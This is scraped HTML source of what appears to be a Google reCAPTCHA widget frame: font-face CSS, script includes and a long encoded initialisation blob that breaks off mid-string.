U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="120MAWz7tBRWQrjy0GB8vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="120MAWz7tBRWQrjy0GB8vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="120MAWz7tBRWQrjy0GB8vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w4PDmsO/w6LCoh0xwolQdiMWwrlCw5/CiBp6wptHAMKZwp3CtMOxw6Anw7l4PsObwqbDssKxJcOxwozDvWHDigXCq8Oawp/DvxcsPzZCwp/DninDlcKUAwfCrjhDw7TDrxjCrBwGw5RZwqfDtsOgwpZIwrbCsAHDh8Orwr0yKyMvwrkVKMKPw7zCik/DnkXCmw7CrsOuw4NRwpfDkMKDwovCrTFPTsORwo3Dh8KBwowUDmzDsMOhwoItQcKsw5bClsO9w6nDoMK4w67DjR/DlcKVwoJDw5B/[base64]/[base64]/DvcOSUcKnw512wroxVVQzFgVnE0DDm2hzwocKw7bDgMKZw5HDs8OrEsOuwq4CTMKwQsK2w6HCnnQbBArCvXTDuVLDjcKxw5jDusO7wplyw4gTdTnDiBDCtm3Cjg3Dv8Omw5ttHMKTwqd+acK3HMOzCsOhw6XCosKww7B7wrJHw7rDvyk/w4cLwoDDgwtuZsOjX8O1w6PDncOjWAI3wpXDhgZDSDlfMyLDi8KrWMKrSDA+f8OpQsKPwonDm8OFw4bDuMKheGXCoMOwQcOhw67DtMO+dWTDtVgiw5vDssKXSQrCj8O0worDolnCh8OuSsOmTcO4Z8KKw5/[base64]/[base64]/f8KKw6PCq8OUwq1KKRZsWGbDoDHDjQfDrcOPw7UpfsKRw5zDqk4LZ3XDmmvDrsKjw5LDixgyw63Ct8O0GcONMRoLw4rCpUs6wo1yZcOBwpzDqlvCncKyw4NpEsO+wpTCgCLDrT/DgsKCBzp8w5k9BXYCaMKywrcmMzzCmsKIwqYTw4rDv8KCMAkPwphGwovDpcKwNA58WMKDP2lGw70Uw7TDgXM/[base64]/wrXDpQPDnBgldnHCj09jwp7DlsOXw7jDqSILw5fDu8OWw63Cpy0NHsO3wqVQw4ZnMsOAAzvCqcOoJ8K+CFLCocKIwpkNwqxeI8KDw7DCiBwiw6vDrsOScxTCuSFgwpQIwq/Co8OQw7Zyw5nCiV41w5UKw5wSai3CscOtEsKxJMObHcK+UMK4CGJ4RyBSYWTCjMOaw7zCi3tswppowqPDqMO/[base64]/DlMKRGcKFQMKowqxcwo/CkDAwwqcdcn3Dn00rw60SMFXCmMOEbB1eaHTDoMOIdAzCun/DvRRydBxwworDn1vDr0d/wo7ChT0Ywp0mwr0eOcOCw7dPNmbDkcKow7J4LCA9HsOmw4XDjEkzBCXDpBjCgMOQwoFew5rDnRnDoMOlecOlwoXCssOmw6Faw6lCw5vDocOcw7JEwpY3wq7DrsORY8ODTcK1EU4tOsK6w4bCmcO7acKrw5/CgAHDjsKff13DkcO6UBdGwpdFfcOPfMOZAMOuGMKWw7nDkjAaw7ZFwqJDw7Ylw6/CnsORwpPDvHTCi2PDhGYNQcOOS8KFwpA8woTCmhHDmMOqDcO9w5pGfhIMw4swwqp7bcKpw5kFESkPw5HCuXs5TcOtd0fCvhl2wpU0XwHDusO7d8Olw5DCm2kxw5bCncKSainDnFNRwqAPHMKfa8KEXhByBcK1w5zCocOkPxpjUBM9w5bCpSrCqWHDhMONbj8/DMORB8OQwpxtFMOGw5XClDvDkAPCqDHClEJawrhbbUVpw5/[base64]/[base64]/DqsOSw7QRB3Rnw4tOw7PDi8OyN8OIw6rCs8KCw7E7wq9lwpUMw7bDh8KRG8OaawfCjsKoTBd/FVjDpAR2binCj8KTSMOzw7xXw5Fww5lOw7TCs8KPwo5gw7DDosKCw6tow7PDmsKFwpg/EMOOM8OFW8OZE3RUKgfCrsODAcK0w4XDgsKZw7HCiE84wpHCk0gtM0PClU/DnkzCmMOBRVTCosOLEwU5w6TDicOxw4NsUMOXwqUFw6w5wok5PA1qKcKMwrVEwozCnH/[base64]/H8ORT8OmwoJQwoRgwqTDp8KYTcKLw5Zldw0gYMKRwoNyCBEhaR8jwqHCncOTFsKrOMOGERLCpQnCk8O7K8KMGUJTw7XDm8K0a8OGwpkvHcK5IWLCnMOdw5rCl0XDoDFHw4vCmcOQw78ISn9KNcK0DRbCvh/Ctx85wrDDkMOlw7TDhQLDpQxfJj1recKBwqkBA8OFw61zwrd/FcKbwr3DpsO1w541w7zCky5KFAnCgcK3w4ZDccK+w7rDhsKjw73ChDITwohgYgF5TFImw5xzwptHw7RFfMKJAcOkw4TDiRlaAcOrw5XDk8K9Hn9NwofCkxTDsw/DnU7Ct8OVWTFZf8Oyc8O3woJjwqfCgGrCpMOBw67CnsO/w4IMOUhqcsOFejPClcK0MzwWw501wrfDq8OVw5nCgMObw47CqQ8mw6fCpMKwwoNXw6HDgh1vwoHDhcO2w74JwoRNFMKPQsKVw43DrnonRRQnw43DrMKBwrLDr2PDplrDkRLCmkPCni7DuV8rwrgtfGLCs8Odw6HDl8KFwrF6QjjCrcOGwozDnnloDMK0w6/ChyRmwqN+KlIMwqR5PkLDqiADw4pQcUtHwpPDhlINwrJtK8KdTT7DsnvCncOzw7/Ds8KPc8K1woY+wrzCtcK0wrZjDsO9wrDCgMKfGMKxfDjDqcOIAV7DpElhbcKgwrfChsOea8KqcMKAwr7Cr0/DqwzCtkfDuhDCjMOxChg2w6x9w6nDqcKcJHbDpH/CsCoUw6DCksK+A8KXwoE4w6Bgw4jCtcOzVcOyJlrCkcOew7LDtgLCujfCqcOxw7E1HMOqc38nV8KqDcKIIcKPE3V9GsKcw4V3IV7ChcOaZsOOw4kWwqkvanRNw7dOwpfDs8KQacKKwqY6w5rDkcKKwo3Dm2kkeMKSw7TDtH/Dg8Kaw4ANw5UuwqTDjMOGw6PDjg9kw7JnwqZSw57CqhfDn3JhdlBzLMKhwpUnQcOYw7LDsn7DgcOMwq9SQMOuCmjCscKPXTQ2eFw3wqVqw4YeaWzCvsOYPk/[base64]/Cnxpif8KhPsODTk/CpcKIdhYqZMOrW15fAgPDi8OTwrLDnErDk8KLw4kvw54Aw6AvwrY4aHTDmMOdf8K4CsOnQMKAR8KmwrEGw69ENR8ETmoUw6HDl2bDomdMwqHCosO3awMqOg3DnsKsExInHMKzNmTCiMKDHx8gwrlxwpbCpsO1Qg/Cr2jDlsOYwozCu8KiNTnCj1vDs0/Cn8OmXn7DuxxDAg7CtD4ww7/DpsO3ezHDuBoEw7/Ck8Kaw4/[base64]/DkMOBEDlqC3DCj1sWwotFI0YlwplBwpYFbkrDkMKhwrDClXAaQMKhAsKQQMOBSmQ7N8KyGMKlw6Mpwp/Cry1vDxHDghkYC8OTOSZbP1AbP3QJJwjCpkXDplzDkUAhwpYIw7JbS8KqAn4xLcK9w5jDlsOOwpXCnXpvw5I5E8KxPcOgXlXDgHRmw69MB3/DqRrCs8Krw6DCin5sVSbChgkeI8ObwoMEbGZOClNCUnBqO3fCpX/[base64]/DhcK3JcOPwqccw7bDqsOMw6/DgsKAwonDscOmFkU9YR4bw7JjCsOVLsKMdSBZUhFpw5/Dl8O+woF9wpbDmG0Kw582wrzCuArDlwU/wpbDuTfDncKRdDwCdR7Dp8OuesOhwpdmbcKCwpTDomrCtcKfXMOmOHvCkRFAwrvCkhnCvwB1YcKOwqfDnznCmMOJesK0L3FFb8K3wr10HXfCtHnCpHx+YcKdNsOkwpPCvHPDnMOpeRbDpgbCg0k4VsKNwqrClQTCizzChFPDt23DlmXCqTg3BifCr8K/AsO7wq3DiMOkVQ5GwqnDrMOpwoEdejYbFcKIwr09dMOMw61/wq3Cn8OjBiU2w6TCm3olw4TDuwJXwqsIw4ZuMnfDtsOEw4LDtMOWWHDCvgbCncKDHsKvwqJhRjLDllHDgxUJdcOjwrRWDsObbQ7Cr13DrClAw5VKIzXDssK2w7YWwprDlmvDuExdETtcGsOsCiolw6RHC8OZwpl6woYKT0p1wp8swp/ClsKbEcKAw7bDpTPDjG5/d3XDi8OzMTFPwojCkT3CkcOSwqlUExnDvsOeCj/CmcOlEFULU8K/[base64]/DkWvCnBHCo8K/QMO+wqjDjxNSwow9QsKmEyPCosOMw4Z0fFNJw5Igw59kQMKowopSAlLDkBwWw55hwqYUX29zw4HDqsOJCH3Cmw/[base64]/[base64]/DpDfCkAHDgQrDnMKediBkwoEsTzgIwpbDhFgnFj3CscKNPMKJG2vCocO4b8OtD8KjRVfCoR7CiMKjOncga8O4VcKzwo/Dv2/[base64]/w4BWHsOGw44ARsOfw4ZkRcKCJ8Krw5MFP8K0NsOrwqTDmmt8w40dcGbDoUvCpMKNwqrDv2skDBDDmcOCwpxnw6nCpMOWw57DiVLCnjYxMWksD8OAwo9pSMOOw4XChMKobMKmDcKKwocPwqLDiXfChcKpaHUdGibDosK1BMOawrvCoMK/TBLCpj7DiURxw5zDlsOzw54pwr7CkmHDvUXDngxlf0kDAcK+QMOFDMODwqQbwrMpLg3Ctks9w7FtL2bDu8O/wrAXasKBwqUyT2ZOwrd7w5ZpT8OBRTTClnI+UMOsHSg1ccKuwqoww5DDncOkeQXDtyHDhTnCkcOmOwXCqsOWw4fCrmDDhMODwpXDsxl0w4PCncO0FRpgwqAQw6kBHzvDvF9zHcOqwr0mwrPDnQlTwqFwVcOsF8KAwpbCgcKRwr7CkmkAwoBRwqnCrMOqwp/DvUzDtsOKNMKHwonCjy1GJWIwOlDCkMO7w5hxwpl5w7E4MMKhLcKrwovDoCbCpAZLw5wMEiXDhcKFwqlcWm9bAcK3wrI4eMOTTmBvw5AEwoE7IwXCisOpw6vDpsOgKyBdw7nDqcKuwq/[base64]/[base64]/[base64]/[base64]/DlsO9H8KNw77DsnTCisOubcKlwoMNDX3DmsOULcOOwqZnwoV4w6MyVsKbAGEywropw7E+PMKXw6zDqlQvUsO+HShtw4nCq8OYw4Q9w4g/wr84wrTDpMO8VsOmSMOVwpZawp/[base64]/CgMKSU8O0w4/DhsKowoDDhQg7AsOAwoPDn8OKw5giEB8YbsONw4jCihVuwq5Rw7HDrkdXwoDDn3/DnMKuwqTDisOrwoPDisKbW8OMfsKxRsOywqEOw45Fw4RPw5nCocO1w7IoXMKITXbCszjCtwDDusKAwqrCnljCuMOrXy5+ZAvClh3DqMOaJsKWQHPCu8KRGVwtWsOMVwDCqsKRHsOQw6UFT18Hw53DgcK3wr/CrD8jw5zDrsKkO8KkLcK5dRHDg0BEdB/DhlfCjgTDvywOwrtWPsOVw71/D8OUXcKPBcOhwrIQJTDDv8K3w49OPMOjwqlqwqjCkTVbw6LDpRFmcW5YCRvCrsK4w6tNwqjDqcOVw6RCw4bDs3krw7Imd8KORMOYUMKbwrDCssKEARTCjWcUwpExwqg0wp8Zw6FzCMOHw4vCqmA3HMOLLGXDlcKsOXzDkWd7ZGjDki7DnFrDksODwoxEwoBGKS/DmhcYwqjCrsKAw6M7esKlPhjDoADCnMO3w5kDL8O/w65KBcOdwobDrcOzw4HDtsKUw55Zw4o5BMOZwpsjw6DCrDxIQsOkw5DCr31jwr/Ci8OzICV8w7N0wpLCt8KDwpUxHcOwwrwmwpjCssOyJMKYRMOBw7IzXQPCh8OOwot/JBvDmljCrCkIw7fCqmMawrTCsMOUH8K8CDs/woTDqsKsJmzDmMKbOmnDp0/DrT7DhjsoUMOzBsKCAMO5w5Zgw5EzwpjDhsKzwoXCuSvDjcOFwrwUw5vDpHfDm05tHg1mPBrChcKlwqweAcOHwqp8woIuwrIuX8K4w5fCnMOFchxQJMOCwrpHw5PCgQhnL8O3ZkXCm8O1FMOzfsO+w7ZWw4hCcMOwEcKeGcOgw6/DiMKHw4nCocO2DTPCiMOwwpwuw4LDvAlTwqYvwpjDogQZwpDCqX1ywpnDs8KdBAkFFsOrw4oqO0/Dh1fDn8KhwpULwpnCtnXDh8K9w7kPUikHw4AFw4zDgcKdAcKgwpfDpsKzwqwiw6bCmcKHwr82K8KLwoInw7XDkzs1GyQIw7HDlyU+wq/[base64]/Do8OCwoUNwo7Cj8O0J8KCT8OSU8OfEMOpw43DvcO+w7zDvxPCpMOVYcOlwqIGIlnDuAzCocOcw7fDp8Khw7TClyLCt8Kowr0RYMKWTcKzAlM/w70Nw5o2blIpF8OZfTLDpS/CisObSwHCj2/DhTo0OMOYwpTCqMOHw6Z2w6Qhw7RxVMOvSMKrdMKgwo4PecKdwpwXIiTCh8KxRMKZwq3Cu8OgOMKJPgHCr0cbw742fwfCqBRtKsKuwqnDglnDsjIhJ8OvZUzCngDCrsOkd8OcwqfDhBcJRMOyMsKrwoxTwrvDslHCukYDw6vCpsKmFMO6QcOpw6w6wp0XTsOeQXU/w5A/FgTDrcKcw4R7RcObwqvDm3FiLcOawrPDu8Odw73DhFI5UcKRDsKewqg8PmsWw5wawpnDr8KpwqgQXi3CmjfDtMKtw6VOwpkCworClyZxJcO9fRRrw7XDrlTDpsKuwrN/wqPCuMOrGlh3SMOpwq/DgcKpGsO1w7E4w4YEw79tBsOpw6PCrsOAw5PCgMOIwoMyKsOJC2bChgZBwpMBwr1tK8KCFiZDWCjDr8KNVS55EG1QwpgBwo/CujrDgXdewr9jKMOVVcK3wq4UVsKBNV1Fw5jCkMKTeMKmwqnDikgHP8OTw7DDmcODRnjCpcOsBcOGwrvDosKqe8KDZMOtwojDilQNw79DwqzDrHwaS8KhaXVPw5DCiHDCgsOVYcKIYcO9w5bDhsOMRcKowqXCnMOzwqRlQ2BPwqjCr8Kzw6BqYcODd8K/[base64]/DuxHDhsOERHd7OlXCvGTDqcOaw6bDsMKWfXjDtnHCgMOZFsOFw4fCsEN/w7FMZcKtSVQvU8K7w4p9wqfDh0ABSsOQUUllwoHDqcO/[base64]/[base64]/EzFyPcOfHsOra8KMwrlww5V9FT0uw5nDu3wMwoQcw6vCtkwEwpTCnsObwrzCqDwbdyN5an7ClcOMPz0cwoRcUMOIw4cZXcOILsKCw5fDuyfDnMOUw4PCtEZRwqbDpwrCvsO/OcKxwp/DlEh/w69vQcOAw7VQXnjDo1IaZsOmwqjCq8OZw5bCqF9vwpg9eDLDmQfDqU/DssO0P1gzw7TCisKlw5DDp8KZwrXCjMOoDwvCvcKMw5jDsn8LwqLCrkbDkcOwfcKkwr3CgsKKQDDDvx7DvcK/DMKvwqXCqH4mw7/CvMOnw4Z+AcKIQXzCtcKhZ2x0w4DDikZGWMOCw4FYYcKtw5lYwoxJwpIcwrQ/f8Kgw6HCm8K0wrrDhcK9LULDrznDgE7ChAxMwqDCoC9+ZsKOw5NJY8K5G3snGThTC8O6wpPDocK5w7vCrsKTVcOaSnA/LMK2ZXQJwp7CnsOcw5rCiMO6w7wcw6tCKMOZw6LDsQfDkG8rw79UwpgRwqXCpFxeDlJyw5p6w7fCjcK8R0wAVMOcw5h+OH5bwoldw4YKFEcEw5nCgU3DmhULZ8KSNjLCjsOwbAxKDlvDj8O6wpjCjhYoDsOhwqvDrRUNEFPCoVXDqSp0w4xxNMODworDmMK/KHwDw6LCtXvCiA1ww4wEw4zCuncgRRgdwpnCs8K3McOfPTnCgwvDl8KuwpnCskIeUcKYSV3DjxjClcOewrp8aBDCrsKFTzECJjTDnsOQwqBfw7PDkMKnw4TCksOzwr/ChgXCmVsdHmJHw5rCuMOkFxHCkMOtw49Bw4nDhMOZwqTDnMOvw7rCk8KywqjCg8KtHcONYcKXwrPCgHVUw6/CgycecMOJLi0QFMK+w6N6wo5sw6vDt8OVL2ZdwrEwRsOPwq96w5jCvHTCn17ClWQjwp/CnUIpw4RRN3rCsF3Dp8O1IMOLWjsKd8KXY8OHPVTDrkvCpsKTfjXDssOfw7jCkiMTVcOna8O0w7cmecONw6jCoR0qw4jDhsOwInnDnQPCu8OJw6XDvA7DhGk+UsKYGDDDg3LCnsOTw5hARcK7dT0WG8Kjw7HCuz/DoMKQIMO+w6rCt8Kvw5kmDT3Cgx/DpCwiw7NdwqvDjsKuwrzCvMKWw4/DgCBKRsK4X2UoSGLDgmAAwrnDmkrCoGDCrsOSwoluw6koM8KSesOrTsKMw49mBj7DkMKzw61/FsOhVTjCmMKuwoLDlMO2TwzCmj4aYsKLw6PCmEPCjVnCqBjCssKhG8Ouwox4DMKaXBIGFsOnw6zDqMOWwoBZCHTDmsOSw5vChUzDtxrDpnkyFsOEa8Olw5PCncOAwqTCqybCrcKAGMK/VWLCpsKcwrVxGzzDrx/Dr8Kjazp2w55/w4x7w64Xw4TClcO2cMOpw5bDoMOdCggrwo91w6A9R8OVGDVHwrVYw7nClcKRZRp6McOMw7fCi8OvwrTCpFQ/W8OmB8K/TjE4Vn3CjXsYw7XDm8OAwrjCnsK5w63Dm8Ktw6cmwpPDrjcRwqMnDBNHWMKDw6bDmj/CtgXCljd9w4zCpMOTE2jDsSV5X1TCtFPClx4Ewp1uw6zDk8OXw7/DmHvDocKqw7PCmcOxw59pF8OyBMO7EGJGNnwkHcK7w454wpRXwqw3w4gyw4Rmw7QOw5PDnsObATB4w4VvYCPDmcKZAMKpw4fCmsKUBMOPFw3DgznCgsKaRlrCnsK0wprCksOjfsO9WcO3IcK6FTfDrMK6ZE41wrcdK8OawrUzwoTDsMKSahdEwqpiQMKjb8OjECTDvD/DicKHHsOyVcOZVcKGUV9Mw7UowpoRwrhaesOXw4rCkkTCnMO1w7nCi8Kww5LCk8KBw4zCvsKjwqzDoxc3DWxQd8O9wokINSvDnmHDiHHClcObT8O7w4EqRsOyPMKpfsONZm9tdsOdCHBeCTbCoz3DkhxjDMOxw4rDu8Ktw646Ky/DvmYRw7PDnEzCnQNbw7/[base64]/DtHvCkMOMIGhnw6FawqVUwr/CuQhmSBQUEcO0w75mUh/[base64]/CgVPCg03DkRTCgGk+wpwhMMK6QzzDsSAkJmRRT8OXwpfCnDE2w7LDnsOqwo/DulNhZnkow4/[base64]/VVdSwrrCoywVNsKtASUUNBVjMMO7wrbDssK2IMKjwqXDukLDtSjCjXUrw43DoH/[base64]/DoQrCumsnaMKMbTMmw7XCkyhIb8OYwqvCuE3DsCJNwr51wrphB2TCgHXDimLDiwjDk17Drz/Cj8Ozwowgw6dSw4PCqzxow75CwpnCtyLCvsOGw73ChcOKJMOWw75TMjQtwq3DjsOewoUsw7/CscKRQDnDkRLDt27CjsKmWcOpw6BDw452woZiw6s1w407w6jDmcKfLsOiwoPDs8KrbMKCSMK5EsKTOsO5worCq04Sw6wSwrM6wp3DomvDuV/CuVPDnWXDsl7CnxwqVm4rwqbChT/Dn8KVDxwADCbDr8K6aDrDsDfDsA3Cv8Kzw6TDhcKXakvClhBgwodiw7x3woBLwo5tf8KhIkRWAHbCgsKKw5d+w4QGWMORwrZpwqDDrnnCu8KybsKnw4nDh8K2H8KGwr/[base64]/CknEJWcKuw7Zgw5V4HQICw7/DpMK7YMOHWsKRwod0wrjDokfDrsO/PzrDlyPCsMOaw5lNYDzDnXwfwoYhw61sB3zDlsK1w6t9DSzClsKqQDLDvlkrwr3CjB7CuFLDqDc1wr/DtTvDogFhIEttw4bCrALDhcKKLDI1SsODMgXCr8ODw6fCtS3Ch8OsAHJVw70VwpJRbHXCogHDg8KWw4sbw5HDlxnDvAokw6HDvwgeMVgHw5k0wqrDtMK2w5oow7QfecOWdCIreFR2UFvCjcK/w6Qxwo